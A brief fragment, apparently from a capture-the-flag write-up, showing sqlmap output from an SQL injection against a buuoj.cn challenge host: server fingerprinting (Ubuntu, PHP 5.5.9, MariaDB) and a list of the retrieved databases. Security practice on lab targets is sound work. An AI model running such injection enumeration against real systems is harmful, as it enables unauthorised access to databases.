 ---
[18:11:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[18:11:33] [INFO] fetching database names
[18:11:38] [INFO] retrieved: 'information_schema'
[18:11:39] [INFO] retrieved: 'mysql'
[18:11:40] [INFO] retrieved: 'note'
[18:11:40] [INFO] retrieved: 'performance_schema'
available databases [4]:
[*] information_schema
[*] mysql
[*] note
[*] performance_schema
[18:11:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/o
utput/a44b1feb-d7d1-49f1-b871-9074dacfab03.node4.buuoj.cn'
[18:11:40] [WARNING] your sqlmap version is outdated
[*] ending @ 18:11:40 /2022-07-03/
root@debian:~#